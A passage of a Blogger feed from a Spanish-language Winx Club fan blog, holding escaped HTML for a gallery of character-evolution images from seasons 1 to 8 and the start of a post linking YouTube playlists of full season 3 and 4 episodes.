href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0cCxudrgqP0KGdrFlpKtGvaHKU4W0ehEWd35WLxK9gRlimxlQ6Ynr5QJK5Zyu1EkNXx4kAmrb6TwUJ6ploAkzYWLj86Krpm-2ZxpYHVDsXRyXjanrA3CLVC1kALEKsLE3afl8wX9IAw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2073.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0cCxudrgqP0KGdrFlpKtGvaHKU4W0ehEWd35WLxK9gRlimxlQ6Ynr5QJK5Zyu1EkNXx4kAmrb6TwUJ6ploAkzYWLj86Krpm-2ZxpYHVDsXRyXjanrA3CLVC1kALEKsLE3afl8wX9IAw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2073.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF-AR58g8G0MHFMZnUVKMGpxzECv2y4PPMVw-gh-EQb7khTDN0SRiUte25hBoBi9i-ng7nwVjIJrSvcnlFhY0Nbwt7mmfhiVIFFwQ_c71wB6YDJBdheg4midFG5wL96JgN0gQAcoHU6g\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2193.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF-AR58g8G0MHFMZnUVKMGpxzECv2y4PPMVw-gh-EQb7khTDN0SRiUte25hBoBi9i-ng7nwVjIJrSvcnlFhY0Nbwt7mmfhiVIFFwQ_c71wB6YDJBdheg4midFG5wL96JgN0gQAcoHU6g\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2193.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDUVGoXpchyphenhyphentwIzlEmZc6WDP7PfrRdcBf3uuZwG7e0-ayLo2tg6-ezkrmjz6jxM7XTg_Wac2V7qwbOcjdvY1VT1I_IXJ0SIYJxL3B06Kk-DcuRK2YcN84lPrVIy5yYmF1J3JvoEFlvGw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2331.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDUVGoXpchyphenhyphentwIzlEmZc6WDP7PfrRdcBf3uuZwG7e0-ayLo2tg6-ezkrmjz6jxM7XTg_Wac2V7qwbOcjdvY1VT1I_IXJ0SIYJxL3B06Kk-DcuRK2YcN84lPrVIy5yYmF1J3JvoEFlvGw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2331.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_flY-Z-HXhf0gyvaTjuUHuJnwgwI9G2OMWRaxHytRhER9QB131XgpY3pIgtz9p4wk0mB9psMJlImVuGgRR-dAkP07Q_4EO6BcGplVYcS2l8mId00Bph8HUYaXUoM0qp84-PGbJ3e0IQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2439.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_flY-Z-HXhf0gyvaTjuUHuJnwgwI9G2OMWRaxHytRhER9QB131XgpY3pIgtz9p4wk0mB9psMJlImVuGgRR-dAkP07Q_4EO6BcGplVYcS2l8mId00Bph8HUYaXUoM0qp84-PGbJ3e0IQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2439.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz0u5kAxI2IlJUSHDdgCTO6m493n4jM8z9gpe_fRphhKt77Mb0-JMdQ0rAZI35AaD57wOODUldQ-OKjG8brIkgqB51yJ_m48xco6QJEBPAprMaMAyTxbNWlVOlOi1DQVRzi4_HPx7kw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2511.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz0u5kAxI2IlJUSHDdgCTO6m493n4jM8z9gpe_fRphhKt77Mb0-JMdQ0rAZI35AaD57wOODUldQ-OKjG8brIkgqB51yJ_m48xco6QJEBPAprMaMAyTxbNWlVOlOi1DQVRzi4_HPx7kw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2511.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK1NZw9GKYLmzHyCYKMtspqe5gA_-2MVXs1_RjgAU4Y-xn6m9LPo1JgNDPOCNwKhkBzxPoCC5hAyiO0pVCvADxLEeJ4XA_e2AXhuLBx_ddtrZD5NBYHGgVdNazUpAihJWT9Ex9v0BUuQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2673.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK1NZw9GKYLmzHyCYKMtspqe5gA_-2MVXs1_RjgAU4Y-xn6m9LPo1JgNDPOCNwKhkBzxPoCC5hAyiO0pVCvADxLEeJ4XA_e2AXhuLBx_ddtrZD5NBYHGgVdNazUpAihJWT9Ex9v0BUuQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2673.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu0BoNnMKi9wh1vcsGK4oyxFBZU3XOYGWC5uFkLowisFovPK0t8qGfDhEfjEAbyxHutKPTz9oLpZUtHYo90BXiHHPd0_bD5syW7W6UVAJ_dvysJgPTH6oFbxP0bO4lWmXKN6-VwYER3Q\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2805.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu0BoNnMKi9wh1vcsGK4oyxFBZU3XOYGWC5uFkLowisFovPK0t8qGfDhEfjEAbyxHutKPTz9oLpZUtHYo90BXiHHPd0_bD5syW7W6UVAJ_dvysJgPTH6oFbxP0bO4lWmXKN6-VwYER3Q\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2805.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0TLOnKTx43y6deGFl0U6md61v3hGUr3rCbcuFJ18KQEk_euM9wA0-UT9_Od6qTFGYQAFD-4Fdm0S8sZWlVjdhdEa0MipCCmDpQqOwqm1Pfa-ABD6FMV3wwjYu17HA3CvuGNdk5Uttzg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2907.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0TLOnKTx43y6deGFl0U6md61v3hGUr3rCbcuFJ18KQEk_euM9wA0-UT9_Od6qTFGYQAFD-4Fdm0S8sZWlVjdhdEa0MipCCmDpQqOwqm1Pfa-ABD6FMV3wwjYu17HA3CvuGNdk5Uttzg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2907.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSzRhTfz9Z1BtwGVy9uPoVw0dUll_6dhxZ0zzxjviWkuWrDLyy31KMnGj3sVl5z1TzcnwYYlnDp5AQ5TL_uvyY7amx0muBdfCdwfg5XELYsMR4q4ar6FaXJ7H1yFX1JCqG2Jhr6DWDeg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3027.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSzRhTfz9Z1BtwGVy9uPoVw0dUll_6dhxZ0zzxjviWkuWrDLyy31KMnGj3sVl5z1TzcnwYYlnDp5AQ5TL_uvyY7amx0muBdfCdwfg5XELYsMR4q4ar6FaXJ7H1yFX1JCqG2Jhr6DWDeg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3027.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT4FVgW2LxWuEsD1egdLt5oYQwrQfK52aJmzORUetgJqzgXGQiUrI-oNs7ibJXzefRUOazLF4Fsz1IARO5WO1Rxc0ecioFe8Kn7JPwKwywe_eEfuv7cKYm1otq1ETO39LU9xFLDXnKEQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3141.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT4FVgW2LxWuEsD1egdLt5oYQwrQfK52aJmzORUetgJqzgXGQiUrI-oNs7ibJXzefRUOazLF4Fsz1IARO5WO1Rxc0ecioFe8Kn7JPwKwywe_eEfuv7cKYm1otq1ETO39LU9xFLDXnKEQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3141.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyaarm_5Jx7M_NnaY4HqGjsEawf50mUiegagmcYiBSDoLbVp44xKbdrTcU1GfeaBb6eaA2M7lwNtRCpuwgvZHEMyCG9VX3XefBRg0GfKsVAUD5a3WHiYW1bnQuEAwWJRrBIsLWRbrBxA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3219.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyaarm_5Jx7M_NnaY4HqGjsEawf50mUiegagmcYiBSDoLbVp44xKbdrTcU1GfeaBb6eaA2M7lwNtRCpuwgvZHEMyCG9VX3XefBRg0GfKsVAUD5a3WHiYW1bnQuEAwWJRrBIsLWRbrBxA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3219.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifM21_HzPZe32_PXlgqjmu5JUlqyCSo03W80FtFxGb_bTGEMrOVYIZskvxLeLK6PLKf6wqgTJMz6L6-sLQAaQtv47wfytI2XmM4FCOH3NdFyUCmXorQNynWfhTs27lpj4Cyw6Gd7zaQA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3369.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifM21_HzPZe32_PXlgqjmu5JUlqyCSo03W80FtFxGb_bTGEMrOVYIZskvxLeLK6PLKf6wqgTJMz6L6-sLQAaQtv47wfytI2XmM4FCOH3NdFyUCmXorQNynWfhTs27lpj4Cyw6Gd7zaQA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3369.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimzU1uIN4TnP-20iuP5mR2Vhv0M4q0h1NGuQujIbMlDQKQHDxRwzYJn_7ovN4yhV0KYyw1NMzAAL8-4MqhjpzV8X6anbnlq5-7VPPCYl6obH-N5CbDZ8N_sNgr2YV0uoVIiYAc7Z3Fsw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3501.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimzU1uIN4TnP-20iuP5mR2Vhv0M4q0h1NGuQujIbMlDQKQHDxRwzYJn_7ovN4yhV0KYyw1NMzAAL8-4MqhjpzV8X6anbnlq5-7VPPCYl6obH-N5CbDZ8N_sNgr2YV0uoVIiYAc7Z3Fsw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3501.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSvF541CoeKWd92CIky7LMtpjevoe3R9rTuPZnGnd6QuUBLS9ujqbjXWrxYJ_HZddEsSajqk4kzp-BSBjKN5ADMYQT424P-wbwj_DPlxCnCWXRsjL3Q_-kIMT5w5nE_keQjNW5ia2XKw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3615.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSvF541CoeKWd92CIky7LMtpjevoe3R9rTuPZnGnd6QuUBLS9ujqbjXWrxYJ_HZddEsSajqk4kzp-BSBjKN5ADMYQT424P-wbwj_DPlxCnCWXRsjL3Q_-kIMT5w5nE_keQjNW5ia2XKw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3615.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy30cdfszmCkzNKLd6_UDw5h5uAGh1ZOy9LHy6kUMEWZ4zYH8yHy2b_dPNEZPHWKPIeey-cUax7H3KEHPZREq7IO31Cpvv_g1c-gvDSAzOoHvOD4-NrwE0cuiReDtTWcqGf8FHD6TXrA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3741.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy30cdfszmCkzNKLd6_UDw5h5uAGh1ZOy9LHy6kUMEWZ4zYH8yHy2b_dPNEZPHWKPIeey-cUax7H3KEHPZREq7IO31Cpvv_g1c-gvDSAzOoHvOD4-NrwE0cuiReDtTWcqGf8FHD6TXrA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3741.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaFKco6wCgQvdGbM4rTkQBJYhnmTIrsnQ1CwGvqRRQsTNxm3SPc_TW4yjhgwmbm7hA3EjidUhAappEsha8xlT7cL58yLIZYyXeR9_oBRlqvPUWOefXeMBhoQyNpjU420-Uv-YG2PXucQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3855.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaFKco6wCgQvdGbM4rTkQBJYhnmTIrsnQ1CwGvqRRQsTNxm3SPc_TW4yjhgwmbm7hA3EjidUhAappEsha8xlT7cL58yLIZYyXeR9_oBRlqvPUWOefXeMBhoQyNpjU420-Uv-YG2PXucQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3855.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmq9lzoKJVa6NT85Hl8YXgRUUurK-buSr-psD_CV-06aHvC0IiPYUeHr9EDxEU4ilmClvh04_RzxdNzA26fctmzsvKDOdyQyE2A6sDldhLFMxxqrNPU9LdmHMWzM_d5xuhKeQrNLcOeg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3987.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmq9lzoKJVa6NT85Hl8YXgRUUurK-buSr-psD_CV-06aHvC0IiPYUeHr9EDxEU4ilmClvh04_RzxdNzA26fctmzsvKDOdyQyE2A6sDldhLFMxxqrNPU9LdmHMWzM_d5xuhKeQrNLcOeg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3987.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVBLT2GdsKsVnwxYKdeW7hGaDJU3dI7TKZiZvA7Ux69y6CfQnI5HX3EETTkWPlZ6yzX19_F19ztB05omHodCt3XOZG2Xjm02GslPWHKE807ahTEakdtOgFLapHMBQ1_XdLiiGpZLFG5w\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4083.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVBLT2GdsKsVnwxYKdeW7hGaDJU3dI7TKZiZvA7Ux69y6CfQnI5HX3EETTkWPlZ6yzX19_F19ztB05omHodCt3XOZG2Xjm02GslPWHKE807ahTEakdtOgFLapHMBQ1_XdLiiGpZLFG5w\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4083.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN9N0Jv60RfNnIC91TTg5JONRNOkvFECerp00mbyXM7xmZHb2QieIwZV_x6mdkfkccWDwOiwuh-Ia0hVdm6cWQ9G1TyGwbNdegxbE4rGaEy2zN1zX0-dIKE59WCTbV730OmVAawbkXZw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4245.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN9N0Jv60RfNnIC91TTg5JONRNOkvFECerp00mbyXM7xmZHb2QieIwZV_x6mdkfkccWDwOiwuh-Ia0hVdm6cWQ9G1TyGwbNdegxbE4rGaEy2zN1zX0-dIKE59WCTbV730OmVAawbkXZw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4245.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd4dyfBPIfeUD1iu2bDUZ8M3XRHjCVbMSbEO_kI8efD6DWVsEQsWsfB-B2-o7-hzt7SHAqMece0YesB_u-ffS5gH7iocbcke87qVBD5kbVWikJZCD0I3PCw7XdEcdPkEo75zULuSHsBQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4395.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd4dyfBPIfeUD1iu2bDUZ8M3XRHjCVbMSbEO_kI8efD6DWVsEQsWsfB-B2-o7-hzt7SHAqMece0YesB_u-ffS5gH7iocbcke87qVBD5kbVWikJZCD0I3PCw7XdEcdPkEo75zULuSHsBQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4395.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxeeCvOawj2I02WxIsslYMO2bCA1qowF-GYZOBMKodB3D1dSIUwBJKi4kPOE1XAyQ7M7ZLhC1dyyNsTZAs-uSqIbHMWqgyQ0n_FYmw1SHNPYmctUTZYIZWRMiaopc-X2zcJCjUAGXyLA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4539.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxeeCvOawj2I02WxIsslYMO2bCA1qowF-GYZOBMKodB3D1dSIUwBJKi4kPOE1XAyQ7M7ZLhC1dyyNsTZAs-uSqIbHMWqgyQ0n_FYmw1SHNPYmctUTZYIZWRMiaopc-X2zcJCjUAGXyLA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4539.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSjZBG9lK5eWhgE7FahSbYQrdU2P2abT4AXet1WVQVGbf2brVSVZK1iJ0d2XJXBGFwNy2kWjAYImBOM6HXaUTYA9CF4veoP-dTx-HtW6KcahB4tlt41HumPoHTTMtE_8R0FcONrYpCdQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4677.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSjZBG9lK5eWhgE7FahSbYQrdU2P2abT4AXet1WVQVGbf2brVSVZK1iJ0d2XJXBGFwNy2kWjAYImBOM6HXaUTYA9CF4veoP-dTx-HtW6KcahB4tlt41HumPoHTTMtE_8R0FcONrYpCdQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4677.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCj-3x6fP7-VjpYbgtaGFWoVx4axsFLb7XF_cYYv7j-kKac0y3cEyETsKqdbCdcuIGPk4OHGyIBUlg088O-4hupZIiSBWxq_RYjalYbpExWrzMO76jSpIhWU5njlMoMS-Tq7AEJB4G6g\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4815.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCj-3x6fP7-VjpYbgtaGFWoVx4axsFLb7XF_cYYv7j-kKac0y3cEyETsKqdbCdcuIGPk4OHGyIBUlg088O-4hupZIiSBWxq_RYjalYbpExWrzMO76jSpIhWU5njlMoMS-Tq7AEJB4G6g\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4815.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/464089338115441092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/464089338115441092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/02\/winx-club-evolution-from-season-1-to-8.html","title":"Winx Club fairies evolution from Season 1 to 8 🌟"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/LyzlyzN_Tgw\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1189137081071303827"},"published":{"$t":"2015-07-01T16:30:00.001+02:00"},"updated":{"$t":"2015-07-01T16:30:00.639+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias pagina oficial winx club"}],"title":{"type":"text","$t":"¡Episodios completos 3º y 4º temporada Winx Club en español!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvlB_EArHkD8m5vWYskR0OBC42gm2SmKIz5sM4Ao0obIEbqzvGmJ9OGgYcNjlmQq14gjme7PV6xj_tBuhWuSnVqShcNWrvbmKtMnj6yD9aXxwfIgBg0RYShKe0qMUJzATaBh1-JNwpBqg\/s1600\/cover-image-1000_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvlB_EArHkD8m5vWYskR0OBC42gm2SmKIz5sM4Ao0obIEbqzvGmJ9OGgYcNjlmQq14gjme7PV6xj_tBuhWuSnVqShcNWrvbmKtMnj6yD9aXxwfIgBg0RYShKe0qMUJzATaBh1-JNwpBqg\/s640\/cover-image-1000_1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¿Ya has descubierto los episodios completos en español que esta subiendo el canal oficial? ¿no?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEntonces te dejo los enlaces a las listas de reproducción para que no te pierdas ninguno.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/playlist?list=PLJN-li1uNbvSCUrr1RWXRXLyAyuDDBLjr\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003E3º temporada completa\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: magenta; font-size: large;\"\u003E4º temporada completa\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nCada martes y viernes se suben 3 nuevos episodios hasta que este la 3º y 4º temporada completas subidas a YouTube. ¿No es genial? ¡Ahora todos podremos ver sin problemas la serie online!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 